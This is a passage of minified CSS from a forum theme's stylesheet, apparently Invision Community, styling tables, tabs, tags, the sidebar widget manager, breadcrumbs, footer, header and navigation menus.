code{cursor:text;}.ipsTable_highlight{background:var(--i-background_selected);}.ipsTable_icon{width:65px;text-align:center;}.ipsTable_icon .ipsUserPhoto{width:34px;}.ipsTable_controls{width:120px;}.ipsTable_sortable:hover{background-color:var(--i-background_4);cursor:pointer;}.ipsTable_sortable a{display:flex;align-items:center;}.ipsTable_sortable__icon{margin-inline-start:auto;visibility:hidden;}.ipsTable_sortableDesc .ipsTable_sortable__icon::before{content:'\f0d7';}.ipsTable .ipsTable_sortableActive{background:var(--i-background_5);}:is(.ipsTable_sortable:hover, .ipsTable_sortableActive) .ipsTable_sortable__icon{visibility:visible;}.ipsMatrix th, .ipsMatrix td:not(.ipsMatrix_rowTitle){text-align:center;}.ipsMatrix td{padding:1em;}.ipsMatrix .ipsMatrix_error{background:var(--i-background_moderated);}.ipsMatrix .ipsMatrix_highlighted{background:var(--i-background_selected);}.ipsFieldRow [data-ipsmatrix]{display:contents;}@media (max-width:979px){.ipsTable--collapse{display:grid;}.ipsTable--collapse thead{display:none;}.ipsTable--collapse tr{display:flex;flex-wrap:wrap;position:relative;padding:1em 0;}.ipsTable--collapse tr:has(.ipsTable_icon){padding-inline-start:65px;}.ipsTable--collapse td{display:block;align-content:center;border-color:var(--i-background_4);flex:1 1 auto;padding:0.7em 1em;}.ipsTable--collapse .ipsTable_primary{flex:1 1 100%;font-weight:500;}.ipsTable--collapse td[data-title]::before{content:attr(data-title);color:var(--i-color_soft);font-weight:600;text-transform:uppercase;font-size:.8em;display:block;}.ipsTable--collapse .ipsTable_icon{position:absolute;inset-inline-start:0;top:1em;border-width:0;}.ipsTable--collapse .ipsTable_controls{order:10;flex:1 1 100%;border-width:0;}.ipsTable--collapse .ipsControlStrip{flex-wrap:wrap;}.ipsTable--collapse .ipsControlStrip a{padding:0 .8em;}:where(.ipsTable--collapse .ipsControlStrip a:not(:hover)){background:color-mix(in srgb, currentColor 10%, transparent);}.ipsTable--collapse .ipsControlStrip:not(.ipsControlStrip_showText) .ipsControlStrip_item{clip-path:none;height:auto;width:auto;position:static;white-space:wrap;margin:0;margin-inline-start:.4em;}}.ipsTabs{--co:var(--i-color_soft);--i-co:var(--i-color_soft);--_ba-co:initial;--_hover-co:var(--i-color_hard);--_hover-ba-co:var(--i-background_3);--_active-co:var(--i-secondary-contrast);--_active-ba-co:var(--i-secondary);display:block;text-align:center;position:relative;padding:.8em;}:where(.ipsBox, .ipsWidget) .ipsTabs{--_bo-sh:color-mix(in srgb, var(--i-co) 15%, transparent) 0px 1px 0px 0px;box-shadow:var(--_bo-sh);}:where([data-ips-scheme="dark"]) .ipsTabs{--_active-co:var(--i-color_hard);--_active-ba-co:var(--i-background_6);}.ipsTabs:has([role="tablist"] > :only-child){display:none;}.ipsTabs--sticky{position:-webkit-sticky;position:sticky;top:var(--i-sticky-offset, 0px);z-index:1;}:where(.ipsTabs--sticky){background-color:var(--i-background_1);}.ipsTabs--inner{--_bo-sh:color-mix(in srgb, var(--i-co) 15%, transparent) 0px 1px 0px 0px, color-mix(in srgb, var(--i-co) 15%, transparent) 0px -1px 0px 0px;}.ipsTabs [role="tablist"]{display:flex;gap:2px;flex-wrap:nowrap;overflow-x:auto;overscroll-behavior-x:contain;scrollbar-width:none;}.ipsTabs [role="tablist"]::-webkit-scrollbar{-webkit-appearance:none;height:0px;display:none;}.ipsTabs [role="tab"]{flex:0 0 auto;}:is(.ipsTabs--small, .ipsTabs--stretch) [role="tab"]{flex-grow:1;}.ipsTabs .ui-sortable{flex-wrap:wrap;}.ipsTabs .ui-sortable [role="tab"]{flex-grow:0;}.ipsTabs__tab{--i-outline-offset:-2px;display:block;padding:.7em 1.3em;border-radius:5px;font-weight:600;color:var(--i-co);}@media (any-hover:hover){.ipsTabs__tab:where(:hover){color:var(--_hover-co);background:var(--_hover-ba-co);}}.ipsTabs__tab[aria-selected="true"]{color:var(--_active-co);background:var(--_active-ba-co);}.ipsTabs__tab--disabled{opacity:0.6;font-style:italic;pointer-events:none;}.ipsTabs--small .ipsTabs__tab{font-size:.9em;}.ipsTabs--withIcons .ipsTabs__tab :is(.fa-solid, .fa-regular){font-size:1.4em;display:block;margin-bottom:.5em;}.ipsTabs .fa-circle-exclamation{color:var(--i-color_negative);}.ipsTabs__scrollers{position:absolute;inset:0;pointer-events:none;display:flex;overflow:hidden;}.ipsTabs__scrollers button{pointer-events:auto;transition:.3s;padding:0 .4em;margin:.8em 0;touch-action:manipulation;display:block !important;}.ipsTabs__scrollers button[hidden]{visibility:hidden;opacity:0;}.ipsTabs__scrollers button:first-child{padding-inline-end:1em;transform-origin:0 50%;}.ipsTabs__scrollers button:last-child{margin-inline-start:auto;padding-inline-start:1em;transform-origin:100% 50%;}.ipsTabs__scrollers [hidden]:first-child{transform:translateX(10px);}.ipsTabs__scrollers [hidden]:last-child{transform:translateX(-10px);}.ipsTabs__scrollers button .fa-solid{display:grid;width:2.6em;height:100%;place-content:center;border-radius:min(var(--i-design-radius), 5px);background:color-mix(in srgb, var(--_ba-co, var(--i-background_1)), var(--i-co) 18%);}@media (any-hover:hover){.ipsTabs__scrollers button:hover .fa-solid{background:color-mix(in srgb, var(--_ba-co, var(--i-background_1)), var(--i-co) 26%);}}.ipsTabs__panel{height:100%;}.ipsTabs__panels--padded .ipsTabs__panel{padding:var(--i-sp_2);}.ipsTabs_loadingContent{min-height:150px;}@media (max-width:600px){.ipsTabs [role="tab"]{flex-grow:1;}}:where(.ipsMenu, .ipsDialog) .ipsTabs{background:var(--i-background_2);border:1px solid var(--i-background_4);border-width:1px 0;}.ipsSelectTree .ipsTabs{border-top-width:0;padding:0.4em;border-top-left-radius:var(--i-input--bo-ra);border-top-right-radius:var(--i-input--bo-ra);}.ipsTags{display:flex;align-items:center;flex-wrap:wrap;gap:.5em;font-size:max(.85em, 11px);font-weight:550;vertical-align:middle;}.ipsTags a{text-decoration:none !important;}.ipsTags__item, .ipsTags__more{background:color-mix(in srgb, currentColor 10%, transparent);color:var(--i-color_primary);border-radius:min(var(--i-design-radius), .4em);display:flex;}@supports not (color:color-mix(in hsl, red, red)){.ipsTags__item, .ipsTags__more{background-color:var(--i-background_4);color:var(--i-link--co);}}.ipsTags__item--prefix{background:var(--i-primary);color:var(--i-primary-contrast);}@media (any-hover:hover){.ipsTags__item:hover, .ipsTags__more:hover{background:color-mix(in srgb, currentColor 20%, transparent);}.ipsTags__item--prefix:hover{background:color-mix(in srgb, var(--i-primary) 80%, currentColor);}}.ipsTags__tag{color:inherit;padding:.2em 1em;text-decoration:none;}.ipsTags__more .ipsTags__tag{display:flex;align-items:center;gap:.5em;}.ipsTags__more .fa-solid{font-size:8px;opacity:.6;line-height:1;}.ipsTags__remove{color:inherit;padding:.2em .6em;border-start-end-radius:inherit;border-end-end-radius:inherit;border-inline-start:1px solid color-mix(in srgb, currentColor 12%, transparent);}.ipsTags__remove:hover{background:color-mix(in srgb, currentColor 6%, transparent);}.ipsApp .ipsToolbox, #elSidebarManager [data-role=info] [data-role=description]{color-scheme:dark;--_background:oklch(25% calc(var(--i-base-c) * 20%) var(--i-base-h));--i-co:hsl(0 0% 100%);--i-color_hard:hsl(0 0% 100%);--i-color_soft:oklch(75% calc(var(--i-base-c) * 20%) var(--i-base-h));background:var(--_background);color:var(--i-co);font-weight:500;}@supports not (color:oklch(25% 25% 200)){.ipsApp .ipsToolbox, #elSidebarManager [data-role=info] [data-role=description]{--_background:#111;--i-color_soft:hsl(0 0% 100% / .6);}}.ipsApp .ipsToolbox a:not( .ipsButton ){color:inherit;text-decoration:underline;}.ipsApp .ipsToolbox .ipsToolbox_title{font-size:1.5em;font-weight:600;margin-bottom:0;}.ipsApp .ipsToolbox .ipsToolbox_sectionTitle{background:oklch(20% calc(var(--i-base-c) * 25%) var(--i-base-h));position:sticky;top:0;z-index:1;font-weight:600;display:flex;justify-content:space-between;align-items:center;}.ipsApp .ipsToolbox .ipsToolbox_sectionTitle > :not([data-role=custom_block_info]){display:block;padding:1em;font-size:1.2em;}.ipsApp .ipsToolbox .ipsToolbox_sectionTitle:not(:first-of-type){margin-top:3em;}.ipsApp .ipsToolbox input, .ipsApp .ipsToolbox select, .ipsApp .ipsToolbox textarea{background-color:rgba(255,255,255,0.1);color:inherit;}.ipsApp .ipsToolbox input[type=number]{width:100%;max-width:350px;}#elSidebarManager{position:fixed;top:0;bottom:0;width:var(--i-manage-widgets-sidebar, 300px);z-index:1000;inset-inline-start:0;display:flex;flex-direction:column;}#elSidebarManager .ipsToolbox__tools{flex:1 1 auto;display:flex;flex-direction:column;}#elSidebarManager .ipsToolbox__tools > *{flex:0 0 auto;}#elSidebarManager [data-role="availableBlocks"]{overflow-y:auto;overscroll-behavior:contain;flex:1 0 100px;}#elSidebarManager [data-role="emptyMessage"]{align-self:center;color:var(--i-color_soft);}#elSidebarManager_header{display:flex;gap:1em;flex-direction:column;align-items:stretch;}#elSidebarManager [data-role=title]{display:flex;justify-content:space-between;align-items:center;}#elSidebarManager [data-role=info]{position:relative;}#elSidebarManager [data-role=info] [data-role=description]{position:absolute;width:300px;top:0;inset-inline-start:calc(0.75em + 100%);opacity:0;transition:opacity 0.3s;pointer-events:none;z-index:2;}#elSidebarManager [data-role=info]:hover [data-role=description]{opacity:1;pointer-events:auto;}#elSidebarManager .ipsInput--widget-search{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3C!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--%3E%3Cpath d='M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1em auto;background-position:1em 50%;padding-inline-start:2.8em;}#elSidebarManager [data-role="custom_block_description"]{background:oklch(20% calc(var(--i-base-c) * 25%) var(--i-base-h));padding:1.2em;inset-block-end:calc(100% - (var(--i-box--bo-ra) * 5));border-radius:var(--i-box--bo-ra);border:1px solid color-mix(in srgb, var(--i-color_soft) 34%, transparent);font-size:0.9em;color:color-mix(in srgb, var(--i-color_soft) 50%, var(--i-color_hard));transform:scaleY(0);opacity:0;transition:all 0.275s ease-out;transform-origin:bottom;position:absolute;inset-inline:0;transition-delay:0.25s;}#elSidebarManager [data-role="custom_block_description"] a{color:var(--i-color_hard);}#elSidebarManager [data-role="custom_block_info"]{margin-inline-end:1.2em;}#elSidebarManager .ipsToolbox_sectionTitle:hover [data-role="custom_block_description"]{transform:scaleY(1);inset-block-end:calc(100% - (var(--i-box--bo-ra)));opacity:1;}.cSidebarManager_block{padding:1.2em;border-bottom:1px solid color-mix(in srgb, var(--i-color_soft) 14%, transparent);background-color:var(--_background);}.cSidebarManager_block:hover{background-image:linear-gradient(hsl(0 0% 100% / .04) 0% 100%);}.cSidebarManager_block h4{font-weight:600;}.cSidebarManager_block p{margin-top:.4em;color:var(--i-color_soft);font-size:.9em;}.cSidebarManager_placeholder{background:color-mix(in srgb, var(--i-co) 30%, transparent);height:120px;}#elSidebarManager .cSidebarManager_placeholder{background:transparent;}#elSidebarManager [data-role="blocktitle"]{display:flex;justify-content:space-between;align-items:baseline;gap:5px;}#elSidebarManager [data-role="favorite-indicator"]{font-weight:400;color:var(--i-color_soft);cursor:pointer;}#elSidebarManager [data-is-favorite], #elSidebarManager [data-role="favorite-indicator"]:hover{font-weight:900;color:var(--i-color_hard);}[class*="ipsTruncate_"]{--i-outline-offset:0px;display:-webkit-box;-webkit-line-clamp:var(--line-clamp, 2);-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:calc(var(--line-clamp, 2) * 1lh + 2lh);}.ipsTruncate--ellipsis{max-height:none;}.ipsTruncate--ellipsis img{display:none;}.ipsTruncate_1{display:block;white-space:nowrap;max-width:100%;}.ipsTruncate_1{--line-clamp:1;}.ipsTruncate_2{--line-clamp:2;}.ipsTruncate_3{--line-clamp:3;}.ipsTruncate_4{--line-clamp:4;}.ipsTruncate_5{--line-clamp:5;}.ipsTruncate_6{--line-clamp:6;}.ipsTruncate_7{--line-clamp:7;}.ipsTruncate_8{--line-clamp:8;}.ipsTruncate_9{--line-clamp:9;}:where(.ipsQuote_contents, [data-ipstruncate]):not([data-truncate-expanded],[data-ipstruncate-deferred]){max-height:15em;max-height:15lh;overflow:auto;-ms-overflow-style:none;scrollbar-width:none;}:where(.ipsQuote_contents, [data-ipstruncate]):not([data-truncate-expanded], [data-ipstruncate-deferred])::-webkit-scrollbar{display:none;}:where(.ipsQuote_contents, [data-ipstruncate])[data-truncated="true"]:not([data-truncate-expanded]){overflow:hidden;-webkit-mask-image:linear-gradient(to top, hsl(0 0% 0% / 0) 1.4em, hsl(0 0% 0% / 1) 50%);mask-image:linear-gradient(to top, hsl(0 0% 0% / 0) 1.4em, hsl(0 0% 0% / 1) 50%);}html .ipsTruncate_more{-webkit-appearance:none;appearance:none;position:relative;display:flex;justify-content:center;align-items:center;gap:.5em;height:3em;margin-top:-3em;text-decoration:none !important;font-size:.9em;font-weight:500;cursor:pointer;width:100%;padding:0;}.ipsQuote .ipsTruncate_more{color:var(--i-color_root);margin:0;position:absolute;bottom:0;left:0;}.i-font-family_monospace{font-family:monospace;}:where(.ipsTitle > :is(h1, h2, h3, h4, h5):not(:only-child)){display:inline;}:where(.ipsTitle > *:not(:last-child)){margin-inline-end:.3em;}:where(.ipsTitle .ipsIndicator){margin-inline-end:.7em;}:where(.ipsTitle :is(.ipsBadges, .ipsBadge--prefix), .ipsTitle > .ipsBadge){vertical-align:.15em;}.ipsTitle{font-weight:600;color:var(--i-color_hard);}.ipsTitle--h1{font-size:var(--i-font-size_7);line-height:1.1;}.ipsTitle--h1 .ipsBadges, .ipsTitle--h1 > .ipsBadge{font-size:max(0.5em, 16px);vertical-align:.35em;}.ipsTitle--h2{font-size:var(--i-font-size_6);line-height:1.2;font-weight:700;}.ipsTitle--h3{font-size:var(--i-font-size_4);font-weight:700;}.ipsTitle--h4{font-size:var(--i-font-size_3);font-weight:600;}.ipsTitle--h5{font-size:var(--i-font-size_2);font-weight:600;}.ipsTitle--h6{font-size:1em;}.ipsTitle--margin{margin-bottom:.5em;}.ipsTitle--padding{padding:1em;}.ipsTitle--hr{display:flex;align-items:center;gap:.7em;}.ipsTitle--hr::after{content:'';height:2px;background:currentColor;opacity:.1;flex:1 1 auto;}.ipsMinorTitle{color:var(--i-color_soft);font-size:.9em;text-transform:uppercase;font-weight:600;}.ipsMinorTitle :where(a){color:inherit;}.ipsTitle:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, currentColor);}:where(.ipsLayout, .ipsApp_admin) mark{background:var(--i-background_5);background:color-mix(in srgb, var(--i-secondary) 18%, transparent);padding:0 5px;color:var(--i-color_secondary) !important;font-weight:inherit;display:inline-block;border-radius:min(var(--i-design-radius), 4px);}:where(.ipsLayout, .ipsApp_admin) mark.ipsMatchWarning{color:var(--i-color_warning) !important;}.ipsAnonymousIcon{color:var(--i-color_soft);margin-inline-start:.5em;vertical-align:middle;}.ipsAnonymousIcon::before{content:"\f06e";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;}.ipsUsername--anonymous{font-style:italic;}.ipsTime--short{white-space:nowrap;}:where(.ipsTime--long .ipsTime__short, .ipsTime--short .ipsTime__long){display:none;}@media (max-width:500px){:where(.ipsTime__long){display:none;}:where(.ipsTime__short){display:revert;}}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsTime__short{display:none;}}.ipsBreadcrumb{flex:1 1 auto;display:flex;gap:1em;font-weight:600;font-size:.9em;white-space:nowrap;overflow-x:auto;scrollbar-width:none;}.ipsBreadcrumb::-webkit-scrollbar{-webkit-appearance:none;height:0px;display:none;}.ipsHeaderExtra .ipsBreadcrumb{color:var(--i-color_contrast, currentColor);}.ipsBreadcrumb--bottom{color:var(--i-color_contrast, currentColor);margin-top:var(--i-sp_block);margin-bottom:0;}.ipsBreadcrumb ol, .ipsBreadcrumb ul, .ipsBreadcrumb li{display:flex;flex:0 0 auto;}.ipsBreadcrumb ol{flex:1 0 auto;}.ipsBreadcrumb li{align-items:center;}.ipsBreadcrumb ol li:not(:last-child)::after{content:"\f054";margin:0 1em;color:color-mix(in srgb, currentColor 80%, transparent);font-size:.8em;font-weight:900;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}:where([dir="rtl"]) .ipsBreadcrumb ol li:not(:last-child)::after{content:"\f053";}.ipsBreadcrumb a{color:inherit;display:block;padding:.8em 0;}.ipsBreadcrumb [class*="fa-"]{margin-inline-end:.3em;}.ipsBreadcrumb ol li > span{opacity:.8;}.ipsBreadcrumb--mobile{flex:0 0 auto;color:var(--i-color_contrast, currentColor);padding:.5em var(--i-layout-gutter);}@media (min-width:980px){.ipsBreadcrumb ol{flex-wrap:wrap;}.ipsBreadcrumb li{flex:0 1 auto;}}@media (max-width:979px){.ipsBreadcrumb--bottom{display:none;}}.ipsFooter{margin-top:1em;--i-co:var(--i-footer--co);color:var(--i-co);background:var(--i-footer--ba-co);padding:1.5em 0;--i-footer-widgets:320px;--i-color_root:var(--i-footer--co);--i-color_hard:var(--i-footer--co);--i-color_soft:color-mix(in srgb, var(--i-footer--co) 70%, var(--i-footer--ba-co));--i-data--bo-co:color-mix(in srgb, var(--i-footer--co) 20%, var(--i-footer--ba-co));}@supports (color:oklch(from var(--i) clamp(0, (.7 - l) * 1000, 1) c h)) and (color:oklch(from red l c h)){.ipsFooter{--i-color_hard:oklch(from var(--i-footer--ba-co) clamp(0, (.7 - l) * 1000, 1) c h);}}.ipsFooter a{color:inherit;}.ipsFooter .ipsList--border > li{outline-color:var(--i-data--bo-co);}.ipsFooter .cSidebarBlock_managing .ipsButton--inherit, .ipsFooter .ipsData--grid .ipsData__image, .ipsFooter .ipsData__image > i{background-color:var(--i-footer--ba-co);}.ipsFooter .ipsContainerTitle{color:inherit;}.ipsFooter__widgets{margin-bottom:2em;}.ipsFooter__widgets:has(.cWidgetContainer[hidden]:only-child){display:none;}.ipsFooter__widgets .ipsWidget, .ipsFooter__widgets .ipsWidget__header, .ipsFooter__widgets .cWidgetContainer--carousel{box-shadow:none;background:color-mix(in srgb, var(--i-footer--co) 5%, var(--i-footer--ba-co));color:inherit;border-width:0;}.ipsFooter__widgets .ipsWidget__header, .ipsFooter__widgets .cWidgetContainer__carousel-buttons{background:color-mix(in srgb, var(--i-footer--co) 10%, var(--i-footer--ba-co));border-width:0;}.ipsFooter .cSidebarManager_placeholder{height:auto;}.ipsFooter__footer{font-size:.9em;font-weight:500;}.ipsFooter__align{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;gap:.9em 1.5em;}.ipsFooter hr{border-top:1px solid currentColor;opacity:.3;flex:1 1 100%;}.ipsFooterLinks, .ipsCopyright{display:flex;flex-wrap:wrap;justify-content:center;}.ipsCopyright{gap:0 2em;}.ipsCopyright__user:empty{display:none;}@media (max-width:767px){.ipsFooterLinks, .ipsCopyright{flex:1 1 100%;}}.ipsFooterLinks a{padding:.4em 1em;display:block;border-radius:min(5px, var(--i-design-radius));}.ipsFooterLinks a:hover{background:color-mix(in srgb, currentColor 10%, transparent);}.ipsFooterLinks .fa-angle-down{font-size:10px;opacity:.6;}.ipsCookieNotice{position:-webkit-sticky;position:sticky;bottom:var(--i-mobileFooter--he);background:var(--i-background_1);border-top:1px solid color-mix(in srgb, var(--i-color_soft) 30%, transparent);z-index:calc(var(--i-z-index_mobileFooter) - 1);padding:1.4em 0;}@media (min-width:980px){.ipsCookieNotice{bottom:0;}}.ipsLayout_noBackground{background:var(--i-background_1);}body.ipsNoScroll{overflow:hidden;}#elAjaxLoading{background:#323232;width:150px;padding:15px;color:#fff;position:fixed;bottom:15px;border-radius:min(var(--i-design-radius, 4px));font-size:16px;text-align:center;z-index:15000;left:50%;margin-left:-75px;}#elAjaxLoading i, #elAjaxLoading img{margin-inline-end:20px;}.ipsProgress--rank{height:8px;--_bo-ra:10px;--_progress:var(--i-background_positive);background:var(--i-background_3);}[data-ips-scheme="dark"] .elUserNav_achievements .ipsProgress--rank{background:var(--i-background_5);}#elFlashMessage{color:hsl(0 0% 100%);background:var(--if-light, hsl(0 0% 12% / .8)) var(--if-dark, color-mix(in srgb, var(--i-background_6) 80%, transparent));-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);position:fixed;width:min(96vw, 600px);font-size:1em;border-radius:12px;z-index:50000;left:50%;margin-left:max(-48vw, -300px);padding:1em;display:flex;align-items:center;gap:1em;}@supports not (color:color-mix(in srgb, red, blue)){#elFlashMessage{background:var(--if-light, hsl(0 0% 12% / .8)) var(--if-dark, var(--i-background_6));}}#elFlashMessage.ipsFlashMsg--top{top:20px;}#elFlashMessage.ipsFlashMsg--bottom{bottom:20px;}@media (max-width:767px){#elFlashMessage.ipsFlashMsg--bottom{bottom:60px;}}#elFlashMessage > *{flex:1 1 auto;}#elFlashMessage [class*=" fa-"]{font-size:1.6em;line-height:1;margin-inline-start:.5em;margin-inline-end:.3em;}#elFlashMessage [data-action="dismissFlashMessage"]{place-content:center;border-radius:50%;width:30px;height:30px;color:#000 !important;background:#fff;font-family:arial, sans-serif;font-size:1.5em;border:0;flex:0 0 auto;display:none;}#elFlashMessage.ipsFlashMsg_dismissable [data-action="dismissFlashMessage"]{display:grid;}#elFlashMessage a, #elFlashMessage a:hover{color:inherit;border-bottom:1px solid currentColor;}#elLicenseKey{margin:0;border-radius:0;font-size:var(--i-font-size_1);padding-inline-end:40px;}#elLicenseKey .ipsList{margin-top:15px;}#elLicenseKey [data-role="closeMessage"]{display:inline-block;background:rgba(0,0,0,0.6);width:30px;height:30px;border-radius:30px;line-height:28px;text-align:center;color:#fff;border-bottom:0;font-size:18px;position:absolute;inset-inline-end:15px;top:15px;}.acpLicenseRenewal{position:fixed;inset:0;display:grid;place-content:center;pointer-events:none;padding:20px;}.acpLicenseRenewal_wrap{max-width:500px;background:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-dialog--bo-sh);position:relative;pointer-events:auto;}@media screen and (max-width:767px){.acpLicenseRenewal_content{padding:20px;}}#ipsLayout_mainArea .adsbygoogle{width:320px;height:100px;}@media (min-width:500px){#ipsLayout_mainArea .adsbygoogle{width:468px;height:60px;}}@media (min-width:1050px){#ipsLayout_mainArea .adsbygoogle{width:728px;height:90px;}}.ipsHeader__align, .ipsHeaderExtra{display:flex;justify-content:space-between;align-items:center;gap:30px;min-height:inherit;}[data-ips-header-position], [data-ips-header-content]{display:contents;}.ipsHeader__start, .ipsHeaderExtra__start{--i-header-row--align:start;}.ipsHeader__center, .ipsHeaderExtra__center{--i-header-row--align:center;}.ipsHeader__end, .ipsHeaderExtra__end{--i-header-row--align:end;}:where(:is(.ipsHeader__start, .ipsHeaderExtra__start) [data-ips-header-content] > *){margin-inline-end:auto;}:where(:is(.ipsHeader__center, .ipsHeaderExtra__center) [data-ips-header-content] > *){margin-inline-start:auto;margin-inline-end:auto;}:where(:is(.ipsHeader__end, .ipsHeaderExtra__end) [data-ips-header-content] > *){margin-inline-start:auto;}.ipsHeader > *{color:var(--i-co);min-height:var(--i-header-row--he);}.ipsHeader__top{--i-co:var(--i-headerTop--co);--i-header-row--he:var(--i-headerTop--he);background-color:var(--i-headerTop--ba-co);padding:0 1em;}.ipsHeader__primary{--i-co:var(--i-headerPrimary--co);--i-header-row--he:var(--i-headerPrimary--he);background-color:var(--i-headerPrimary--ba-co);padding:0 1em;}.ipsHeader__secondary{--i-co:var(--i-headerSecondary--co);--i-header-row--he:var(--i-headerSecondary--he);background:var(--i-headerSecondary--ba-co);padding:0 1em;}.ipsHeaderExtra{--i-co:var(--i-color_contrast, currentColor);color:var(--i-co);}.ipsLogo{--_font-size:calc(var(--set__i-desktop-logo--fo-si) * 1px);--_image-size:var(--set__i-logo--he);display:flex;align-items:center;color:inherit;font-weight:var(--set__i-logo--fo-we);font-family:var(--set__i-logo--fo-fa);text-decoration:none;height:var(--i-header-row--he, 100%);font-size:var(--_font-size);flex-shrink:100;}.ipsLogo__text{display:grid;justify-items:var(--i-header-row--align, start);gap:6px;line-height:1;white-space:nowrap;}.ipsMobileHeader .ipsLogo{--_font-size:calc(var(--set__i-mobile-logo--fo-si) * 1px);--_image-size:var(--set__i-mobile-logo--he);}.ipsMobileHeader .ipsLogo__text{line-height:1.3;gap:0;overflow:hidden;height:100%;align-content:center;}.ipsLogo__slogan{font-size:.6em;}.ipsLogo__slogan:empty{display:none;}.ipsLogo__image{display:contents;}.ipsLogo__image img{object-fit:contain;height:100%;max-height:calc(var(--_image-size, 100) * 1%);width:auto;}[data-ips-scheme="light"] :is(.ipsLogo__image--dark, .ipsLogo__image--light:not([hidden]) ~ .ipsLogo__text), [data-ips-scheme="dark"] :is(.ipsLogo__image--light, .ipsLogo__image--dark:not([hidden]) ~ .ipsLogo__text){display:none;}@media (max-width:979px){.ipsResponsive_header--desktop{display:none !important;}}@media (min-width:980px){.ipsResponsive_header--mobile{display:none !important;}}i-navigation-menu{display:block;}.ipsNav{flex:999 10 1%;}.ipsNavBar{display:flex;justify-content:safe var(--i-header-row--align, center);gap:2px;}@supports not (justify-content:safe center){.ipsNavBar{justify-content:var(--i-header-row--align, center);}.ipsHeader__end .ipsNavBar{justify-content:start;}.ipsHeader__end .ipsNavBar > li:first-child{margin-inline-start:auto;}}.ipsNav li{position:relative;flex-shrink:0;}.ipsNavBar > li > :is(a, button){display:flex;align-items:center;justify-content:center;gap:.5em;height:min(3em, var(--i-header-row--he));padding:var(--i-nav--pa);white-space:nowrap;border-radius:var(--i-nav--bo-ra);background-color:var(--i-nav--ba-co);color:var(--i-nav--co);text-decoration:none;font-weight:var(--i-nav--fo-we);text-transform:var(--i-nav--te-tr);font-size:var(--i-nav--fo-si);}.ipsNavBar > li > :is(a:hover, button:hover, [aria-expanded="true"]){color:var(--i-nav-hover--co);background-color:var(--i-nav-hover--ba-co);}.ipsNavBar > [data-active] > :is(a, button){color:var(--i-nav-active--co);background-color:var(--i-nav-active--ba-co);}.fa-ips--primary-nav{display:none;}.ipsNavBar .fa-angle-down{font-size:.6em;margin-inline-start:auto;}.ipsNavBar > li > .ipsNav__dropdown{background-color:var(--i-nav-dropdown--ba-co);color:var(--i-nav-dropdown--co);box-shadow:var(--i-nav-dropdown--bo-sh);border-radius:8px;font-weight:500;line-height:1;min-width:15em;padding:4px;position:absolute;top:calc(100% + var(--i-nav-dropdown-offset));inset-inline-start:0;z-index:100;white-space:nowrap;--i-animation-duration:.15s;--i-animation-name:ipsNav__dropdown;transform:translate3d(0,0,0);}@keyframes ipsNav__dropdown{from{opacity:0;transform:translate3d(0,1em,0);}}.ipsNavBar > li > .ipsNav__dropdown::before{content:"";position:absolute;top:calc(var(--i-nav-dropdown-arrow) * -2);inset-inline-start:24px;border:var(--i-nav-dropdown-arrow) solid transparent;border-bottom-color:var(--i-nav-dropdown--ba-co);filter:drop-shadow(var(--i-nav-dropdown-arrow--bo-co) 0px -1px 0px);}:is(.ipsHeader__end, .ipsHeaderExtra__end) .ipsNavBar > li:is(:nth-last-child(1), :nth-last-child(2), :nth-last-child(3)) > .ipsNav__dropdown{inset-inline-start:auto;inset-inline-end:0;}:is(.ipsHeader__end, .ipsHeaderExtra__end) .ipsNavBar > li:is(:nth-last-child(1), :nth-last-child(2), :nth-last-child(3)) > .ipsNav__dropdown::before{inset-inline-start:auto;inset-inline-end:24px;}.ipsNav__dropdown :is(a, button){display:flex;align-items:center;gap:.8em;padding:.8em 1.2em;color:currentColor;text-decoration:none;border-radius:4px;}.ipsNav__dropdown button{width:100%;}.ipsNav__dropdown :where(a, button):hover{background-color:var(--i-nav-dropdown-hover--ba-co);color:var(--i-nav-dropdown-hover--co);}.ipsNav__dropdown [aria-current="page"]{background-color:var(--i-nav-dropdown-active--ba-co);color:var(--i-nav-dropdown-active--co);}.ipsNav__dropdown hr{height:1px;background:currentColor;margin:.3em .5em;opacity:.15;}.ipsNav__dropdown .ipsNavBar__icon{width:.9em;}.ipsNav__dropdown .ipsNav__dropdown{font-size:max(calc(var(--i-rem) * .9), 0.9em);--i-animation-name:ipshidden_slide;}.ipsNav__dropdown > li:not(:last-child) .ipsNav__dropdown{margin-bottom:2em;}.ipsNav__dropdown .ipsNav__dropdown :is(a, button){padding-inline-start:2.5em;}.ipsNav__dropdown button > [class*="fa-"]{font-size:.6em;margin-inline-start:auto;}.ipsNav__dropdown [aria-expanded="true"] > [class*="fa-"]{transform:rotate(-180deg);}.ipsNav__dropdown .ipsNav__dropdownTitle{margin-top:2em;color:var(--i-color_soft);font-weight:600;font-size:max(.8em, 11px);text-transform:uppercase;padding:1em 1.5em;}.ipsNav__dropdown .ipsNav__dropdownTitle:first-child{margin-top:0;border-top:0;}.ipsNav__dropdown .ipsNav__dropdown :is(a, button){border-radius:4px;}.ipsNav__dropdown .ipsNav__dropdown .fa-ips{display:block;--icon:"\f068";opacity:.25;font-size:.6em;}.ipsNavBar__icon{line-height:1;margin-inline-end:.2em;}.ipsNavBar__icon [style*="--icon"]::before{content:var(--icon);}.ipsNavBar__icon i{opacity:.5;min-width:1.2em;text-align:center;}[data-ips-theme-setting-nav-bar-icons="0"] 